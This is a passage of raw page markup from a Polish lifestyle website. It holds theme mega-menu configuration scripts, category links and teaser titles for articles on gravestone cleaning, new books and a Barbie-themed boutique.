block_tdi_99.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style","category_id":"6475","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_99"}';
block_tdi_99.td_column_number = "3";
block_tdi_99.block_type = "tdb_header_mega_menu";
block_tdi_99.post_count = "4";
block_tdi_99.found_posts = "880";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "220";
tdBlocksArray.push(block_tdi_99);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_99" 
 id="tdi_100" 
 data-td_block_id="tdi_99" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/lifestyle"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_99" 
 id="tdi_101" 
 data-td_block_id="tdi_99" 
 data-td_filter_value="31658" 
 href="https://kobietawielepiej.pl/lifestyle/hobby"
 >Pasje i Hobby</a><a 
 class="mega-menu-sub-cat-tdi_99" 
 id="tdi_102" 
 data-td_block_id="tdi_99" 
 data-td_filter_value="33110" 
 href="https://kobietawielepiej.pl/lifestyle/kultura"
 >Kultura</a><a 
 class="mega-menu-sub-cat-tdi_99" 
 id="tdi_103" 
 data-td_block_id="tdi_99" 
 data-td_filter_value="34686" 
 href="https://kobietawielepiej.pl/lifestyle/slub-i-wesele"
 >Ślub i wesele</a><a 
 class="mega-menu-sub-cat-tdi_99" 
 id="tdi_104" 
 data-td_block_id="tdi_99" 
 data-td_filter_value="34716" 
 href="https://kobietawielepiej.pl/lifestyle/wydarzenie"
 >Wydarzenie</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_99 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-ekologicznie-wyczyscic-nagrobki-przed-dniem-wszystkich-swietych"  rel="bookmark" class="td-image-wrap " title="Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych" > <span class="lazyload entry-thumb td-thumb-css tdi_105" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/gorb-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-ekologicznie-wyczyscic-nagrobki-przed-dniem-wszystkich-swietych"  rel="bookmark" title="Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych">Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/miekko-niny-czarneckiej-nowa-ksiazka-o-wrazliwosci-i-kobiecej-sile"  rel="bookmark" class="td-image-wrap " title="„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile" > <span class="lazyload entry-thumb td-thumb-css tdi_106" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/miekko-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/miekko-niny-czarneckiej-nowa-ksiazka-o-wrazliwosci-i-kobiecej-sile"  rel="bookmark" title="„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile">„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/naoko-otwiera-immersyjny-butik-w-manufakturze-i-prezentuje-kolekcje-barbie-x-naoko"  rel="bookmark" class="td-image-wrap " title="NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO" > <span class="lazyload entry-thumb td-thumb-css tdi_107" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/JK6A8516-696x927.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/naoko-otwiera-immersyjny-butik-w-manufakturze-i-prezentuje-kolekcje-barbie-x-naoko"  rel="bookmark" title="NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO">NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/cialo-arcydzielo-siedmiu-milionow-lat-ewolucji-fascynujaca-ksiazka-o-ludzkim-ciele-ewolucji-i-sztuce"  rel="bookmark" class="td-image-wrap " title="Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce" > <span class="lazyload entry-thumb td-thumb-css tdi_108" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/Arsuaga_Cialo_1000pcx-696x999.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/cialo-arcydzielo-siedmiu-milionow-lat-ewolucji-fascynujaca-ksiazka-o-ludzkim-ciele-ewolucji-i-sztuce"  rel="bookmark" title="Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce">Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25512"><a href="https://kobietawielepiej.pl/zycie"><div class="tdb-menu-item-text">Życie</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_109 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_109" > <script>var block_tdi_109 = new tdBlock();
block_tdi_109.id = "tdi_109";
block_tdi_109.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style","category_id":"6495","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_109"}';
block_tdi_109.td_column_number = "3";
block_tdi_109.block_type = "tdb_header_mega_menu";
block_tdi_109.post_count = "4";
block_tdi_109.found_posts = "921";
block_tdi_109.header_color = "";
block_tdi_109.ajax_pagination_infinite_stop = "";
block_tdi_109.max_num_pages = "231";
tdBlocksArray.push(block_tdi_109);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_109" 
